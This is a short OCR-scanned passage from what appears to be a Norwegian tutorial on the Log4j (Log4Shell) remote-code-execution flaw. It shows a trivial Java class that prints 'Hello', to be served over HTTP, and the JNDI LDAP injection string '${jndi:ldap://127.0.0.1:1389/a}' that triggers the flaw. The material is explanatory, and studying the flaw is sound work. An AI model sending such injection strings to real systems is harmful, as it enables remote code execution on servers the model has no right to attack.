
class-fila på http serveren.
Fila kan være veldig enkel:
public
class
Log4jRCE
 {

static
 {

       System.
out
.println(
"Hello 
   }

}
Når serveren logger følgende
brukerinput:
"${jndi:ldap://127.0.0.1:1389/a}"